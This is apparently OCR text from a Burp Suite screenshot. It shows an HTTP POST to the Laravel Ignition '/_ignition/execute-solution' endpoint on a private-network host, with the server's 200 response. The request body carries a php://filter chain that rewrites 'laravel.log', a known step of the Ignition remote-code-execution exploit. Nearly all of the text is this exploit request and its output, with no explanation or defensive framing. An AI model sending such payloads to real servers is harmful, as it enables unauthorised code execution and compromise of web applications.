 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.11.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
2 × 4 × +
Send Cancel < > Target: http://192.168.114.149:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.114.149:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.95 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 286
11 Content-Type: application/json
12
13 {
14 "solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
15 "parameters":{
16 "variableName":"asdf",
17 "viewFile":
"php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|
convert.base64-decode/resource=../storage/logs/laravel.log"
18 }
19 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Apr 2023 06:48:39 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.15
5 Cache-Control: no-cache, private
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
INSPECTOR